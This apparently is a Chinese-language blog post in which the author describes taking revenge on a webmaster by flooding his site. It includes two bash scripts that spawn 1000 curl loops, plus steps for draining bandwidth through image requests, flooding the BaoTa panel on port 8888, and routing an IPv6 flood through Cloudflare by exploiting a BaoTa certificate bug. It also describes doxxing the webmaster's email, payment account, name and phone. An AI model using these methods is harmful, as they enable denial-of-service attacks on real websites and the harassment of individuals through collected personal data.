雖然 cc 攻擊很可惡,但是我也是被迫無奈,目標站長是一個潑皮無賴並且該網站並沒有什麼內容也不會影響站長的賺錢利益。

發生了一些糾紛,導致我非常不好想無法去想通這個事情和理解這位站長的行為,也只有拿這個辦法出一下氣。

直接去購買 cc 攻擊和 ddos 攻擊成本太高了,我在 vultr 還有幾百美金的餘額,開通了高性能 8h16g 伺服器(160 刀一個月)不過還好 vultr 是可以按小時計費的。

首先我寫了一個 sh 腳本:

#!/bin/bash

WEBSITE_URL="https://123.com/"

NUM_REQUESTS=9999999

NUM_PROCESSES=1000

for ((i=1; i<=$NUM_PROCESSES; i++)); do

echo "Starting process $i"

(

for ((j=1; j<=$NUM_REQUESTS; j++)); do

echo "Sending request $j from process $i"

curl -k -i $WEBSITE_URL

echo "------------------------------------"

done

) &

done

wait

頻繁的向目標站點發送請求 辦法雖然笨但是有效果 由於目標站沒有防禦沒有 cdn 並且一個最基本的 cc 防禦措施都沒有 讓我很快打成 502。

隨後我還發起了刷流量攻擊,在之前我發現一個簡單 html 頁面,可以頻繁的向一個圖片鏈接發生請求來刷流量,大家直接去 Google 上搜索【流量消耗器】查看源代碼複製下來創建一個 html 就能使用,原理就是向圖片 URLhttps://123.com/123.png 瘋狂發送請求,並且後面添加隨機參數這樣就不會調去瀏覽器緩存了。

但是目標站有跨域限制,於是我反向代理了目標站點,通過本地的 nginx 配置文件解決了跨域問題,但是貌似目標站的上行寬帶太低了流量速度根本跑不起來。

幾個小時後站長反應過來了,貌似加了防火牆把我的 IP 給屏蔽了,這套辦法自然就沒有用了,開始了反擊我收到了 vultr 的郵箱 我哪台伺服器收到了 ddos 攻擊 我直接一個刪除伺服器收手了。

隨後我越想越氣,不能這麼輕易放過他,轉身複製目標站點源 IP+8888 端口,成功打開我們的國民寶塔,只不過不知道面板的具體地址。

還是一樣的老辦法,向 IP+8888 端口瘋狂請求,網站正常訪問 但是站長的寶塔打不開了 停止攻擊也打不開了 最後我等待恢復成功 繼續攻擊發現又加了防禦策略 攻擊無效。

還是不解氣啊,我就掌握站長的一個社交帳號 + 一個域名,通過這個社交帳號來到無所不知的 Google + 百度,找到了該站長的另外一台伺服器,另外一個域名,然後郵箱帳號,支付寶帳號,名字,電話號碼等信息。如果我把電話導入通訊錄,在一些可以通過通訊錄給你推薦好友的社交軟體操作一下,又可以繼續找到站長的其他社交平台帳號,說不定還能找到照片家人等信息。

也可以在 tg 裡面找人花點錢去開戶,但是沒有必要並且這不是我想要的,就算找到這個站長長什麼樣,多大家住何處,我也沒有什麼用,只是想單純 cc 攻擊一下撒撒氣。



然後過了幾天,在全球主機交流論壇刷到了這麼一個帖子:

原貼內容:https://hostloc.com/thread-1204659-1-1.html

又找了一篇技術文章:https://zu1k.com/posts/tutorials/http-proxy-ipv6-pool/

我想著,剛好我可以開一台 vultr 伺服器利用伺服器的 ipv6 去進行 cc 攻擊,反正 ipv6 管夠 就算被封我重新開個不同地域的機器繼續 cc。

折騰了一下,目標站點不支持 IPv6 訪問,就當我一籌莫展的時候 我突然想到了一個點子(由於上次攻擊過去了好幾天,不知道這個站點防禦策略是否還開啟,我就沒有測試上次攻擊的笨辦法)

我可以通過 cloudflare 添加一個域名,然後域名解析到站點的源 IP 上,cloudflare 的 cdn 是支持 ipv6 訪問,我再使用 ipv6 協議去 cc 攻擊 cloudflare 可以使用 ipv4 協議回源給源 IP,並且 cloudflare 的回源 ipv4 那麼多,就算被攔截了也不會影響我繼續 cc。

這個時候有人會問了,你把域名解析過去開啟 cdn 訪問域名提示未綁定域名 也只是一個 html 頁面 cc 起來也沒有效果。

這個時候國民寶塔又立功了,它一直存在一個 bug,就是現在你綁定一個域名開啟了 ssl,那麼其他沒有綁定的域名直接訪問 https,所使用的證書會是綁定那個域名的證書,並且網站顯示的內容也是那個域名的內容。

我解析好域名,把 SSL/TLS 加密模式為 完全 就能直接通過我這個域名的 https 訪問到目標站點的內容,再把 cloudflare 的防禦策略關一下,把傳遞源地區和傳遞 IP 都關掉。

這個時候我就可以通過上面大佬分享的技術文章,配置一下發起攻擊了,但是我測試了一下 直接發起 cc 攻擊有效果 並且不會被 cloudflare 攔截,並且攻擊 cc,目標網站也 502 了,代碼我改良了一點點。

#!/bin/bash

WEBSITE_URL="https://123.com"

NUM_REQUESTS=9999999

NUM_PROCESSES=1000

for ((i=1; i<=$NUM_PROCESSES; i++)); do

echo "Starting process $i"

(

for ((j=1; j<=$NUM_REQUESTS; j++)); do

echo "Sending request $j from process $i"

curl -6 -k -s -o /dev/null -w "%{http_code}" $WEBSITE_URL

echo "------------------------------------"

done

) &

done

wait

修改直接 ipv6 發起 curl 請求,並且不顯示網站代碼信息 + 顯示請求頭,在第一個代碼測試中我攻擊成功發現伺服器下行之能跑到幾百 k 就跑不動了,這個辦法伺服器下行能跑到 5m 以上了,也能變向的消耗目標的流量。

我記得好像之前有一個流量聯盟的說法,就是幾家互聯網公司產品之間通信不會計算流量,不知道 cloudflare 和 vultr 會不會計算流量。

目前還是一台 8h16g 伺服器在 cc,目標站偶然會 200 請求頭,如果我再加一台去 cc 就不會這個樣子了,雖然我這樣的行為不好 大家也不要去模仿,出了氣我也就停止了,如果再有後續,我會繼續編輯。